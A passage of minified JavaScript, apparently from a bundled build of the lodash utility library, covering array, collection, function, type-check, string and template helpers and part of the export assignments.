c=r==null?0:r.length;return c?(a=a===n?1:be(a),gt(r,a)):[]}function Xb(r){for(var a=-1,c=r==null?0:r.length,d={};++a<c;){var p=r[a];d[p[0]]=p[1]}return d}function Af(r){return r&&r.length?r[0]:n}function e0(r,a,c){var d=r==null?0:r.length;if(!d)return-1;var p=c==null?0:be(c);return p<0&&(p=ot(d+p,0)),Pr(r,a,p)}function t0(r){var a=r==null?0:r.length;return a?nn(r,0,-1):[]}var n0=_e(function(r){var a=Ye(r,Bo);return a.length&&a[0]===r[0]?To(a):[]}),r0=_e(function(r){var a=rn(r),c=Ye(r,Bo);return a===rn(c)?a=n:c.pop(),c.length&&c[0]===r[0]?To(c,he(a,2)):[]}),i0=_e(function(r){var a=rn(r),c=Ye(r,Bo);return a=typeof a=="function"?a:n,a&&c.pop(),c.length&&c[0]===r[0]?To(c,n,a):[]});function a0(r,a){return r==null?"":ty.call(r,a)}function rn(r){var a=r==null?0:r.length;return a?r[a-1]:n}function s0(r,a,c){var d=r==null?0:r.length;if(!d)return-1;var p=d;return c!==n&&(p=be(c),p=p<0?ot(d+p,0):bt(p,d-1)),a===a?Mv(r,a,p):La(r,cl,p,!0)}function o0(r,a){return r&&r.length?Wl(r,be(a)):n}var u0=_e(Ff);function Ff(r,a){return r&&r.length&&a&&a.length?No(r,a):r}function c0(r,a,c){return r&&r.length&&a&&a.length?No(r,a,he(c,2)):r}function l0(r,a,c){return r&&r.length&&a&&a.length?No(r,a,n,c):r}var f0=Ln(function(r,a){var c=r==null?0:r.length,d=Io(r,a);return Bl(r,Ye(a,function(p){return Dn(p,c)?+p:p}).sort(Xl)),d});function d0(r,a){var c=[];if(!(r&&r.length))return c;var d=-1,p=[],R=r.length;for(a=he(a,3);++d<R;){var I=r[d];a(I,d,r)&&(c.push(I),p.push(d))}return Bl(r,p),c}function ru(r){return r==null?r:ay.call(r)}function h0(r,a,c){var d=r==null?0:r.length;return d?(c&&typeof c!="number"&&xt(r,a,c)?(a=0,c=d):(a=a==null?0:be(a),c=c===n?d:be(c)),nn(r,a,c)):[]}function m0(r,a){return ts(r,a)}function g0(r,a,c){return Wo(r,a,he(c,2))}function p0(r,a){var c=r==null?0:r.length;if(c){var d=ts(r,a);if(d<c&&mn(r[d],a))return d}return-1}function v0(r,a){return ts(r,a,!0)}function y0(r,a,c){return Wo(r,a,he(c,2),!0)}function b0(r,a){var c=r==null?0:r.length;if(c){var d=ts(r,a,!0)-1;if(mn(r[d],a))return d}return-1}function S0(r){return r&&r.length?Ql(r):[]}function _0(r,a){return r&&r.length?Ql(r,he(a,2)):[]}function w0(r){var a=r==null?0:r.length;return a?nn(r,1,a):[]}function R0(r,a,c){return r&&r.length?(a=c||a===n?1:be(a),nn(r,0,a<0?0:a)):[]}function P0(r,a,c){var d=r==null?0:r.length;return d?(a=c||a===n?1:be(a),a=d-a,nn(r,a<0?0:a,d)):[]}function O0(r,a){return r&&r.length?ns(r,he(a,3),!1,!0):[]}function $0(r,a){return r&&r.length?ns(r,he(a,3)):[]}var x0=_e(function(r){return Jn(gt(r,1,rt,!0))}),j0=_e(function(r){var a=rn(r);return rt(a)&&(a=n),Jn(gt(r,1,rt,!0),he(a,2))}),I0=_e(function(r){var a=rn(r);return a=typeof a=="function"?a:n,Jn(gt(r,1,rt,!0),n,a)});function A0(r){return r&&r.length?Jn(r):[]}function F0(r,a){return r&&r.length?Jn(r,he(a,2)):[]}function E0(r,a){return a=typeof a=="function"?a:n,r&&r.length?Jn(r,n,a):[]}function iu(r){if(!(r&&r.length))return[];var a=0;return r=Qn(r,function(c){if(rt(c))return a=ot(c.length,a),!0}),_o(a,function(c){return Ye(r,yo(c))})}function Ef(r,a){if(!(r&&r.length))return[];var c=iu(r);return a==null?c:Ye(c,function(d){return qt(a,n,d)})}var T0=_e(function(r,a){return rt(r)?hi(r,a):[]}),C0=_e(function(r){return ko(Qn(r,rt))}),L0=_e(function(r){var a=rn(r);return rt(a)&&(a=n),ko(Qn(r,rt),he(a,2))}),D0=_e(function(r){var a=rn(r);return a=typeof a=="function"?a:n,ko(Qn(r,rt),n,a)}),N0=_e(iu);function H0(r,a){return Gl(r||[],a||[],di)}function M0(r,a){return Gl(r||[],a||[],pi)}var W0=_e(function(r){var a=r.length,c=a>1?r[a-1]:n;return c=typeof c=="function"?(r.pop(),c):n,Ef(r,c)});function Tf(r){var a=S(r);return a.__chain__=!0,a}function U0(r,a){return a(r),r}function fs(r,a){return a(r)}var k0=Ln(function(r){var a=r.length,c=a?r[0]:0,d=this.__wrapped__,p=function(R){return Io(R,r)};return a>1||this.__actions__.length||!(d instanceof Oe)||!Dn(c)?this.thru(p):(d=d.slice(c,+c+(a?1:0)),d.__actions__.push({func:fs,args:[p],thisArg:n}),new en(d,this.__chain__).thru(function(R){return a&&!R.length&&R.push(n),R}))});function B0(){return Tf(this)}function q0(){return new en(this.value(),this.__chain__)}function Q0(){this.__values__===n&&(this.__values__=Kf(this.value()));var r=this.__index__>=this.__values__.length,a=r?n:this.__values__[this.__index__++];return{done:r,value:a}}function V0(){return this}function K0(r){for(var a,c=this;c instanceof Ja;){var d=$f(c);d.__index__=0,d.__values__=n,a?p.__wrapped__=d:a=d;var p=d;c=c.__wrapped__}return p.__wrapped__=r,a}function z0(){var r=this.__wrapped__;if(r instanceof Oe){var a=r;return this.__actions__.length&&(a=new Oe(this)),a=a.reverse(),a.__actions__.push({func:fs,args:[ru],thisArg:n}),new en(a,this.__chain__)}return this.thru(ru)}function G0(){return zl(this.__wrapped__,this.__actions__)}var J0=rs(function(r,a,c){De.call(r,c)?++r[c]:Tn(r,c,1)});function Y0(r,a,c){var d=ye(r)?ol:Uy;return c&&xt(r,a,c)&&(a=n),d(r,he(a,3))}function Z0(r,a){var c=ye(r)?Qn:Fl;return c(r,he(a,3))}var X0=sf(xf),eS=sf(jf);function tS(r,a){return gt(ds(r,a),1)}function nS(r,a){return gt(ds(r,a),z)}function rS(r,a,c){return c=c===n?1:be(c),gt(ds(r,a),c)}function Cf(r,a){var c=ye(r)?Zt:Gn;return c(r,he(a,3))}function Lf(r,a){var c=ye(r)?wv:Al;return c(r,he(a,3))}var iS=rs(function(r,a,c){De.call(r,c)?r[c].push(a):Tn(r,c,[a])});function aS(r,a,c,d){r=Lt(r)?r:Dr(r),c=c&&!d?be(c):0;var p=r.length;return c<0&&(c=ot(p+c,0)),vs(r)?c<=p&&r.indexOf(a,c)>-1:!!p&&Pr(r,a,c)>-1}var sS=_e(function(r,a,c){var d=-1,p=typeof a=="function",R=Lt(r)?U(r.length):[];return Gn(r,function(I){R[++d]=p?qt(a,I,c):mi(I,a,c)}),R}),oS=rs(function(r,a,c){Tn(r,c,a)});function ds(r,a){var c=ye(r)?Ye:Nl;return c(r,he(a,3))}function uS(r,a,c,d){return r==null?[]:(ye(a)||(a=a==null?[]:[a]),c=d?n:c,ye(c)||(c=c==null?[]:[c]),Ul(r,a,c))}var cS=rs(function(r,a,c){r[c?0:1].push(a)},function(){return[[],[]]});function lS(r,a,c){var d=ye(r)?po:fl,p=arguments.length<3;return d(r,he(a,4),c,p,Gn)}function fS(r,a,c){var d=ye(r)?Rv:fl,p=arguments.length<3;return d(r,he(a,4),c,p,Al)}function dS(r,a){var c=ye(r)?Qn:Fl;return c(r,gs(he(a,3)))}function hS(r){var a=ye(r)?$l:ab;return a(r)}function mS(r,a,c){(c?xt(r,a,c):a===n)?a=1:a=be(a);var d=ye(r)?Dy:sb;return d(r,a)}function gS(r){var a=ye(r)?Ny:ub;return a(r)}function pS(r){if(r==null)return 0;if(Lt(r))return vs(r)?$r(r):r.length;var a=St(r);return a==Bt||a==fn?r.size:Lo(r).length}function vS(r,a,c){var d=ye(r)?vo:cb;return c&&xt(r,a,c)&&(a=n),d(r,he(a,3))}var yS=_e(function(r,a){if(r==null)return[];var c=a.length;return c>1&&xt(r,a[0],a[1])?a=[]:c>2&&xt(a[0],a[1],a[2])&&(a=[a[0]]),Ul(r,gt(a,1),[])}),hs=Zv||function(){return mt.Date.now()};function bS(r,a){if(typeof a!="function")throw new Xt(l);return r=be(r),function(){if(--r<1)return a.apply(this,arguments)}}function Df(r,a,c){return a=c?n:a,a=r&&a==null?r.length:a,Cn(r,M,n,n,n,n,a)}function Nf(r,a){var c;if(typeof a!="function")throw new Xt(l);return r=be(r),function(){return--r>0&&(c=a.apply(this,arguments)),r<=1&&(a=n),c}}var au=_e(function(r,a,c){var d=$;if(c.length){var p=Kn(c,Cr(au));d|=E}return Cn(r,d,a,c,p)}),Hf=_e(function(r,a,c){var d=$|x;if(c.length){var p=Kn(c,Cr(Hf));d|=E}return Cn(a,d,r,c,p)});function Mf(r,a,c){a=c?n:a;var d=Cn(r,O,n,n,n,n,n,a);return d.placeholder=Mf.placeholder,d}function Wf(r,a,c){a=c?n:a;var d=Cn(r,A,n,n,n,n,n,a);return d.placeholder=Wf.placeholder,d}function Uf(r,a,c){var d,p,R,I,F,D,Q=0,V=!1,K=!1,ee=!0;if(typeof r!="function")throw new Xt(l);a=an(a)||0,et(c)&&(V=!!c.leading,K="maxWait"in c,R=K?ot(an(c.maxWait)||0,a):R,ee="trailing"in c?!!c.trailing:ee);function ue(it){var gn=d,Mn=p;return d=p=n,Q=it,I=r.apply(Mn,gn),I}function me(it){return Q=it,F=bi(Pe,a),V?ue(it):I}function Se(it){var gn=it-D,Mn=it-Q,sd=a-gn;return K?bt(sd,R-Mn):sd}function ge(it){var gn=it-D,Mn=it-Q;return D===n||gn>=a||gn<0||K&&Mn>=R}function Pe(){var it=hs();if(ge(it))return $e(it);F=bi(Pe,Se(it))}function $e(it){return F=n,ee&&d?ue(it):(d=p=n,I)}function zt(){F!==n&&Jl(F),Q=0,d=D=p=F=n}function jt(){return F===n?I:$e(hs())}function Gt(){var it=hs(),gn=ge(it);if(d=arguments,p=this,D=it,gn){if(F===n)return me(D);if(K)return Jl(F),F=bi(Pe,a),ue(D)}return F===n&&(F=bi(Pe,a)),I}return Gt.cancel=zt,Gt.flush=jt,Gt}var SS=_e(function(r,a){return Il(r,1,a)}),_S=_e(function(r,a,c){return Il(r,an(a)||0,c)});function wS(r){return Cn(r,q)}function ms(r,a){if(typeof r!="function"||a!=null&&typeof a!="function")throw new Xt(l);var c=function(){var d=arguments,p=a?a.apply(this,d):d[0],R=c.cache;if(R.has(p))return R.get(p);var I=r.apply(this,d);return c.cache=R.set(p,I)||R,I};return c.cache=new(ms.Cache||En),c}ms.Cache=En;function gs(r){if(typeof r!="function")throw new Xt(l);return function(){var a=arguments;switch(a.length){case 0:return!r.call(this);case 1:return!r.call(this,a[0]);case 2:return!r.call(this,a[0],a[1]);case 3:return!r.call(this,a[0],a[1],a[2])}return!r.apply(this,a)}}function RS(r){return Nf(2,r)}var PS=lb(function(r,a){a=a.length==1&&ye(a[0])?Ye(a[0],Qt(he())):Ye(gt(a,1),Qt(he()));var c=a.length;return _e(function(d){for(var p=-1,R=bt(d.length,c);++p<R;)d[p]=a[p].call(this,d[p]);return qt(r,this,d)})}),su=_e(function(r,a){var c=Kn(a,Cr(su));return Cn(r,E,n,a,c)}),kf=_e(function(r,a){var c=Kn(a,Cr(kf));return Cn(r,H,n,a,c)}),OS=Ln(function(r,a){return Cn(r,k,n,n,n,a)});function $S(r,a){if(typeof r!="function")throw new Xt(l);return a=a===n?a:be(a),_e(r,a)}function xS(r,a){if(typeof r!="function")throw new Xt(l);return a=a==null?0:ot(be(a),0),_e(function(c){var d=c[a],p=Zn(c,0,a);return d&&Vn(p,d),qt(r,this,p)})}function jS(r,a,c){var d=!0,p=!0;if(typeof r!="function")throw new Xt(l);return et(c)&&(d="leading"in c?!!c.leading:d,p="trailing"in c?!!c.trailing:p),Uf(r,a,{leading:d,maxWait:a,trailing:p})}function IS(r){return Df(r,1)}function AS(r,a){return su(qo(a),r)}function FS(){if(!arguments.length)return[];var r=arguments[0];return ye(r)?r:[r]}function ES(r){return tn(r,P)}function TS(r,a){return a=typeof a=="function"?a:n,tn(r,P,a)}function CS(r){return tn(r,v|P)}function LS(r,a){return a=typeof a=="function"?a:n,tn(r,v|P,a)}function DS(r,a){return a==null||jl(r,a,ct(a))}function mn(r,a){return r===a||r!==r&&a!==a}var NS=os(Eo),HS=os(function(r,a){return r>=a}),pr=Cl(function(){return arguments}())?Cl:function(r){return tt(r)&&De.call(r,"callee")&&!Sl.call(r,"callee")},ye=U.isArray,MS=tl?Qt(tl):Ky;function Lt(r){return r!=null&&ps(r.length)&&!Nn(r)}function rt(r){return tt(r)&&Lt(r)}function WS(r){return r===!0||r===!1||tt(r)&&$t(r)==je}var Xn=ey||vu,US=nl?Qt(nl):zy;function kS(r){return tt(r)&&r.nodeType===1&&!Si(r)}function BS(r){if(r==null)return!0;if(Lt(r)&&(ye(r)||typeof r=="string"||typeof r.splice=="function"||Xn(r)||Lr(r)||pr(r)))return!r.length;var a=St(r);if(a==Bt||a==fn)return!r.size;if(yi(r))return!Lo(r).length;for(var c in r)if(De.call(r,c))return!1;return!0}function qS(r,a){return gi(r,a)}function QS(r,a,c){c=typeof c=="function"?c:n;var d=c?c(r,a):n;return d===n?gi(r,a,n,c):!!d}function ou(r){if(!tt(r))return!1;var a=$t(r);return a==Xe||a==Je||typeof r.message=="string"&&typeof r.name=="string"&&!Si(r)}function VS(r){return typeof r=="number"&&wl(r)}function Nn(r){if(!et(r))return!1;var a=$t(r);return a==Tt||a==Ia||a==Le||a==pp}function Bf(r){return typeof r=="number"&&r==be(r)}function ps(r){return typeof r=="number"&&r>-1&&r%1==0&&r<=Z}function et(r){var a=typeof r;return r!=null&&(a=="object"||a=="function")}function tt(r){return r!=null&&typeof r=="object"}var qf=rl?Qt(rl):Jy;function KS(r,a){return r===a||Co(r,a,Yo(a))}function zS(r,a,c){return c=typeof c=="function"?c:n,Co(r,a,Yo(a),c)}function GS(r){return Qf(r)&&r!=+r}function JS(r){if(Tb(r))throw new ve(u);return Ll(r)}function YS(r){return r===null}function ZS(r){return r==null}function Qf(r){return typeof r=="number"||tt(r)&&$t(r)==yn}function Si(r){if(!tt(r)||$t(r)!=An)return!1;var a=Ba(r);if(a===null)return!0;var c=De.call(a,"constructor")&&a.constructor;return typeof c=="function"&&c instanceof c&&Ma.call(c)==zv}var uu=il?Qt(il):Yy;function XS(r){return Bf(r)&&r>=-Z&&r<=Z}var Vf=al?Qt(al):Zy;function vs(r){return typeof r=="string"||!ye(r)&&tt(r)&&$t(r)==ri}function Kt(r){return typeof r=="symbol"||tt(r)&&$t(r)==Aa}var Lr=sl?Qt(sl):Xy;function e1(r){return r===n}function t1(r){return tt(r)&&St(r)==ii}function n1(r){return tt(r)&&$t(r)==yp}var r1=os(Do),i1=os(function(r,a){return r<=a});function Kf(r){if(!r)return[];if(Lt(r))return vs(r)?dn(r):Ct(r);if(oi&&r[oi])return Dv(r[oi]());var a=St(r),c=a==Bt?Ro:a==fn?Da:Dr;return c(r)}function Hn(r){if(!r)return r===0?r:0;if(r=an(r),r===z||r===-z){var a=r<0?-1:1;return a*fe}return r===r?r:0}function be(r){var a=Hn(r),c=a%1;return a===a?c?a-c:a:0}function zf(r){return r?dr(be(r),0,le):0}function an(r){if(typeof r=="number")return r;if(Kt(r))return se;if(et(r)){var a=typeof r.valueOf=="function"?r.valueOf():r;r=et(a)?a+"":a}if(typeof r!="string")return r===0?r:+r;r=dl(r);var c=Mp.test(r);return c||Up.test(r)?bv(r.slice(2),c?2:8):Hp.test(r)?se:+r}function Gf(r){return Sn(r,Dt(r))}function a1(r){return r?dr(be(r),-Z,Z):r===0?r:0}function Ce(r){return r==null?"":Vt(r)}var s1=Er(function(r,a){if(yi(a)||Lt(a)){Sn(a,ct(a),r);return}for(var c in a)De.call(a,c)&&di(r,c,a[c])}),Jf=Er(function(r,a){Sn(a,Dt(a),r)}),ys=Er(function(r,a,c,d){Sn(a,Dt(a),r,d)}),o1=Er(function(r,a,c,d){Sn(a,ct(a),r,d)}),u1=Ln(Io);function c1(r,a){var c=Fr(r);return a==null?c:xl(c,a)}var l1=_e(function(r,a){r=Ue(r);var c=-1,d=a.length,p=d>2?a[2]:n;for(p&&xt(a[0],a[1],p)&&(d=1);++c<d;)for(var R=a[c],I=Dt(R),F=-1,D=I.length;++F<D;){var Q=I[F],V=r[Q];(V===n||mn(V,jr[Q])&&!De.call(r,Q))&&(r[Q]=R[Q])}return r}),f1=_e(function(r){return r.push(n,hf),qt(Yf,n,r)});function d1(r,a){return ul(r,he(a,3),bn)}function h1(r,a){return ul(r,he(a,3),Fo)}function m1(r,a){return r==null?r:Ao(r,he(a,3),Dt)}function g1(r,a){return r==null?r:El(r,he(a,3),Dt)}function p1(r,a){return r&&bn(r,he(a,3))}function v1(r,a){return r&&Fo(r,he(a,3))}function y1(r){return r==null?[]:Xa(r,ct(r))}function b1(r){return r==null?[]:Xa(r,Dt(r))}function cu(r,a,c){var d=r==null?n:hr(r,a);return d===n?c:d}function S1(r,a){return r!=null&&pf(r,a,By)}function lu(r,a){return r!=null&&pf(r,a,qy)}var _1=uf(function(r,a,c){a!=null&&typeof a.toString!="function"&&(a=Wa.call(a)),r[a]=c},du(Nt)),w1=uf(function(r,a,c){a!=null&&typeof a.toString!="function"&&(a=Wa.call(a)),De.call(r,a)?r[a].push(c):r[a]=[c]},he),R1=_e(mi);function ct(r){return Lt(r)?Ol(r):Lo(r)}function Dt(r){return Lt(r)?Ol(r,!0):eb(r)}function P1(r,a){var c={};return a=he(a,3),bn(r,function(d,p,R){Tn(c,a(d,p,R),d)}),c}function O1(r,a){var c={};return a=he(a,3),bn(r,function(d,p,R){Tn(c,p,a(d,p,R))}),c}var $1=Er(function(r,a,c){es(r,a,c)}),Yf=Er(function(r,a,c,d){es(r,a,c,d)}),x1=Ln(function(r,a){var c={};if(r==null)return c;var d=!1;a=Ye(a,function(R){return R=Yn(R,r),d||(d=R.length>1),R}),Sn(r,Go(r),c),d&&(c=tn(c,v|y|P,_b));for(var p=a.length;p--;)Uo(c,a[p]);return c});function j1(r,a){return Zf(r,gs(he(a)))}var I1=Ln(function(r,a){return r==null?{}:nb(r,a)});function Zf(r,a){if(r==null)return{};var c=Ye(Go(r),function(d){return[d]});return a=he(a),kl(r,c,function(d,p){return a(d,p[0])})}function A1(r,a,c){a=Yn(a,r);var d=-1,p=a.length;for(p||(p=1,r=n);++d<p;){var R=r==null?n:r[_n(a[d])];R===n&&(d=p,R=c),r=Nn(R)?R.call(r):R}return r}function F1(r,a,c){return r==null?r:pi(r,a,c)}function E1(r,a,c,d){return d=typeof d=="function"?d:n,r==null?r:pi(r,a,c,d)}var Xf=ff(ct),ed=ff(Dt);function T1(r,a,c){var d=ye(r),p=d||Xn(r)||Lr(r);if(a=he(a,4),c==null){var R=r&&r.constructor;p?c=d?new R:[]:et(r)?c=Nn(R)?Fr(Ba(r)):{}:c={}}return(p?Zt:bn)(r,function(I,F,D){return a(c,I,F,D)}),c}function C1(r,a){return r==null?!0:Uo(r,a)}function L1(r,a,c){return r==null?r:Kl(r,a,qo(c))}function D1(r,a,c,d){return d=typeof d=="function"?d:n,r==null?r:Kl(r,a,qo(c),d)}function Dr(r){return r==null?[]:wo(r,ct(r))}function N1(r){return r==null?[]:wo(r,Dt(r))}function H1(r,a,c){return c===n&&(c=a,a=n),c!==n&&(c=an(c),c=c===c?c:0),a!==n&&(a=an(a),a=a===a?a:0),dr(an(r),a,c)}function M1(r,a,c){return a=Hn(a),c===n?(c=a,a=0):c=Hn(c),r=an(r),Qy(r,a,c)}function W1(r,a,c){if(c&&typeof c!="boolean"&&xt(r,a,c)&&(a=c=n),c===n&&(typeof a=="boolean"?(c=a,a=n):typeof r=="boolean"&&(c=r,r=n)),r===n&&a===n?(r=0,a=1):(r=Hn(r),a===n?(a=r,r=0):a=Hn(a)),r>a){var d=r;r=a,a=d}if(c||r%1||a%1){var p=Rl();return bt(r+p*(a-r+yv("1e-"+((p+"").length-1))),a)}return Ho(r,a)}var U1=Tr(function(r,a,c){return a=a.toLowerCase(),r+(c?td(a):a)});function td(r){return fu(Ce(r).toLowerCase())}function nd(r){return r=Ce(r),r&&r.replace(Bp,Fv).replace(uv,"")}function k1(r,a,c){r=Ce(r),a=Vt(a);var d=r.length;c=c===n?d:dr(be(c),0,d);var p=c;return c-=a.length,c>=0&&r.slice(c,p)==a}function B1(r){return r=Ce(r),r&&Rp.test(r)?r.replace(Ec,Ev):r}function q1(r){return r=Ce(r),r&&Ip.test(r)?r.replace(ao,"\\$&"):r}var Q1=Tr(function(r,a,c){return r+(c?"-":"")+a.toLowerCase()}),V1=Tr(function(r,a,c){return r+(c?" ":"")+a.toLowerCase()}),K1=af("toLowerCase");function z1(r,a,c){r=Ce(r),a=be(a);var d=a?$r(r):0;if(!a||d>=a)return r;var p=(a-d)/2;return ss(Ka(p),c)+r+ss(Va(p),c)}function G1(r,a,c){r=Ce(r),a=be(a);var d=a?$r(r):0;return a&&d<a?r+ss(a-d,c):r}function J1(r,a,c){r=Ce(r),a=be(a);var d=a?$r(r):0;return a&&d<a?ss(a-d,c)+r:r}function Y1(r,a,c){return c||a==null?a=0:a&&(a=+a),iy(Ce(r).replace(so,""),a||0)}function Z1(r,a,c){return(c?xt(r,a,c):a===n)?a=1:a=be(a),Mo(Ce(r),a)}function X1(){var r=arguments,a=Ce(r[0]);return r.length<3?a:a.replace(r[1],r[2])}var e_=Tr(function(r,a,c){return r+(c?"_":"")+a.toLowerCase()});function t_(r,a,c){return c&&typeof c!="number"&&xt(r,a,c)&&(a=c=n),c=c===n?le:c>>>0,c?(r=Ce(r),r&&(typeof a=="string"||a!=null&&!uu(a))&&(a=Vt(a),!a&&Or(r))?Zn(dn(r),0,c):r.split(a,c)):[]}var n_=Tr(function(r,a,c){return r+(c?" ":"")+fu(a)});function r_(r,a,c){return r=Ce(r),c=c==null?0:dr(be(c),0,r.length),a=Vt(a),r.slice(c,c+a.length)==a}function i_(r,a,c){var d=S.templateSettings;c&&xt(r,a,c)&&(a=n),r=Ce(r),a=ys({},a,d,df);var p=ys({},a.imports,d.imports,df),R=ct(p),I=wo(p,R),F,D,Q=0,V=a.interpolate||Fa,K="__p += '",ee=Po((a.escape||Fa).source+"|"+V.source+"|"+(V===Tc?Np:Fa).source+"|"+(a.evaluate||Fa).source+"|$","g"),ue="//# sourceURL="+(De.call(a,"sourceURL")?(a.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++hv+"]")+`
`;r.replace(ee,function(ge,Pe,$e,zt,jt,Gt){return $e||($e=zt),K+=r.slice(Q,Gt).replace(qp,Tv),Pe&&(F=!0,K+=`' +
__e(`+Pe+`) +
'`),jt&&(D=!0,K+=`';
`+jt+`;
__p += '`),$e&&(K+=`' +
((__t = (`+$e+`)) == null ? '' : __t) +
'`),Q=Gt+ge.length,ge}),K+=`';
`;var me=De.call(a,"variable")&&a.variable;if(!me)K=`with (obj) {
`+K+`
}
`;else if(Lp.test(me))throw new ve(f);K=(D?K.replace(bp,""):K).replace(Sp,"$1").replace(_p,"$1;"),K="function("+(me||"obj")+`) {
`+(me?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(F?", __e = _.escape":"")+(D?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+K+`return __p
}`;var Se=id(function(){return Te(R,ue+"return "+K).apply(n,I)});if(Se.source=K,ou(Se))throw Se;return Se}function a_(r){return Ce(r).toLowerCase()}function s_(r){return Ce(r).toUpperCase()}function o_(r,a,c){if(r=Ce(r),r&&(c||a===n))return dl(r);if(!r||!(a=Vt(a)))return r;var d=dn(r),p=dn(a),R=hl(d,p),I=ml(d,p)+1;return Zn(d,R,I).join("")}function u_(r,a,c){if(r=Ce(r),r&&(c||a===n))return r.slice(0,pl(r)+1);if(!r||!(a=Vt(a)))return r;var d=dn(r),p=ml(d,dn(a))+1;return Zn(d,0,p).join("")}function c_(r,a,c){if(r=Ce(r),r&&(c||a===n))return r.replace(so,"");if(!r||!(a=Vt(a)))return r;var d=dn(r),p=hl(d,dn(a));return Zn(d,p).join("")}function l_(r,a){var c=J,d=X;if(et(a)){var p="separator"in a?a.separator:p;c="length"in a?be(a.length):c,d="omission"in a?Vt(a.omission):d}r=Ce(r);var R=r.length;if(Or(r)){var I=dn(r);R=I.length}if(c>=R)return r;var F=c-$r(d);if(F<1)return d;var D=I?Zn(I,0,F).join(""):r.slice(0,F);if(p===n)return D+d;if(I&&(F+=D.length-F),uu(p)){if(r.slice(F).search(p)){var Q,V=D;for(p.global||(p=Po(p.source,Ce(Cc.exec(p))+"g")),p.lastIndex=0;Q=p.exec(V);)var K=Q.index;D=D.slice(0,K===n?F:K)}}else if(r.indexOf(Vt(p),F)!=F){var ee=D.lastIndexOf(p);ee>-1&&(D=D.slice(0,ee))}return D+d}function f_(r){return r=Ce(r),r&&wp.test(r)?r.replace(Fc,Wv):r}var d_=Tr(function(r,a,c){return r+(c?" ":"")+a.toUpperCase()}),fu=af("toUpperCase");function rd(r,a,c){return r=Ce(r),a=c?n:a,a===n?Lv(r)?Bv(r):$v(r):r.match(a)||[]}var id=_e(function(r,a){try{return qt(r,n,a)}catch(c){return ou(c)?c:new ve(c)}}),h_=Ln(function(r,a){return Zt(a,function(c){c=_n(c),Tn(r,c,au(r[c],r))}),r});function m_(r){var a=r==null?0:r.length,c=he();return r=a?Ye(r,function(d){if(typeof d[1]!="function")throw new Xt(l);return[c(d[0]),d[1]]}):[],_e(function(d){for(var p=-1;++p<a;){var R=r[p];if(qt(R[0],this,d))return qt(R[1],this,d)}})}function g_(r){return Wy(tn(r,v))}function du(r){return function(){return r}}function p_(r,a){return r==null||r!==r?a:r}var v_=of(),y_=of(!0);function Nt(r){return r}function hu(r){return Dl(typeof r=="function"?r:tn(r,v))}function b_(r){return Hl(tn(r,v))}function S_(r,a){return Ml(r,tn(a,v))}var __=_e(function(r,a){return function(c){return mi(c,r,a)}}),w_=_e(function(r,a){return function(c){return mi(r,c,a)}});function mu(r,a,c){var d=ct(a),p=Xa(a,d);c==null&&!(et(a)&&(p.length||!d.length))&&(c=a,a=r,r=this,p=Xa(a,ct(a)));var R=!(et(c)&&"chain"in c)||!!c.chain,I=Nn(r);return Zt(p,function(F){var D=a[F];r[F]=D,I&&(r.prototype[F]=function(){var Q=this.__chain__;if(R||Q){var V=r(this.__wrapped__),K=V.__actions__=Ct(this.__actions__);return K.push({func:D,args:arguments,thisArg:r}),V.__chain__=Q,V}return D.apply(r,Vn([this.value()],arguments))})}),r}function R_(){return mt._===this&&(mt._=Gv),this}function gu(){}function P_(r){return r=be(r),_e(function(a){return Wl(a,r)})}var O_=Vo(Ye),$_=Vo(ol),x_=Vo(vo);function ad(r){return Xo(r)?yo(_n(r)):rb(r)}function j_(r){return function(a){return r==null?n:hr(r,a)}}var I_=cf(),A_=cf(!0);function pu(){return[]}function vu(){return!1}function F_(){return{}}function E_(){return""}function T_(){return!0}function C_(r,a){if(r=be(r),r<1||r>Z)return[];var c=le,d=bt(r,le);a=he(a),r-=le;for(var p=_o(d,a);++c<r;)a(c);return p}function L_(r){return ye(r)?Ye(r,_n):Kt(r)?[r]:Ct(Of(Ce(r)))}function D_(r){var a=++Kv;return Ce(r)+a}var N_=as(function(r,a){return r+a},0),H_=Ko("ceil"),M_=as(function(r,a){return r/a},1),W_=Ko("floor");function U_(r){return r&&r.length?Za(r,Nt,Eo):n}function k_(r,a){return r&&r.length?Za(r,he(a,2),Eo):n}function B_(r){return ll(r,Nt)}function q_(r,a){return ll(r,he(a,2))}function Q_(r){return r&&r.length?Za(r,Nt,Do):n}function V_(r,a){return r&&r.length?Za(r,he(a,2),Do):n}var K_=as(function(r,a){return r*a},1),z_=Ko("round"),G_=as(function(r,a){return r-a},0);function J_(r){return r&&r.length?So(r,Nt):0}function Y_(r,a){return r&&r.length?So(r,he(a,2)):0}return S.after=bS,S.ary=Df,S.assign=s1,S.assignIn=Jf,S.assignInWith=ys,S.assignWith=o1,S.at=u1,S.before=Nf,S.bind=au,S.bindAll=h_,S.bindKey=Hf,S.castArray=FS,S.chain=Tf,S.chunk=Wb,S.compact=Ub,S.concat=kb,S.cond=m_,S.conforms=g_,S.constant=du,S.countBy=J0,S.create=c1,S.curry=Mf,S.curryRight=Wf,S.debounce=Uf,S.defaults=l1,S.defaultsDeep=f1,S.defer=SS,S.delay=_S,S.difference=Bb,S.differenceBy=qb,S.differenceWith=Qb,S.drop=Vb,S.dropRight=Kb,S.dropRightWhile=zb,S.dropWhile=Gb,S.fill=Jb,S.filter=Z0,S.flatMap=tS,S.flatMapDeep=nS,S.flatMapDepth=rS,S.flatten=If,S.flattenDeep=Yb,S.flattenDepth=Zb,S.flip=wS,S.flow=v_,S.flowRight=y_,S.fromPairs=Xb,S.functions=y1,S.functionsIn=b1,S.groupBy=iS,S.initial=t0,S.intersection=n0,S.intersectionBy=r0,S.intersectionWith=i0,S.invert=_1,S.invertBy=w1,S.invokeMap=sS,S.iteratee=hu,S.keyBy=oS,S.keys=ct,S.keysIn=Dt,S.map=ds,S.mapKeys=P1,S.mapValues=O1,S.matches=b_,S.matchesProperty=S_,S.memoize=ms,S.merge=$1,S.mergeWith=Yf,S.method=__,S.methodOf=w_,S.mixin=mu,S.negate=gs,S.nthArg=P_,S.omit=x1,S.omitBy=j1,S.once=RS,S.orderBy=uS,S.over=O_,S.overArgs=PS,S.overEvery=$_,S.overSome=x_,S.partial=su,S.partialRight=kf,S.partition=cS,S.pick=I1,S.pickBy=Zf,S.property=ad,S.propertyOf=j_,S.pull=u0,S.pullAll=Ff,S.pullAllBy=c0,S.pullAllWith=l0,S.pullAt=f0,S.range=I_,S.rangeRight=A_,S.rearg=OS,S.reject=dS,S.remove=d0,S.rest=$S,S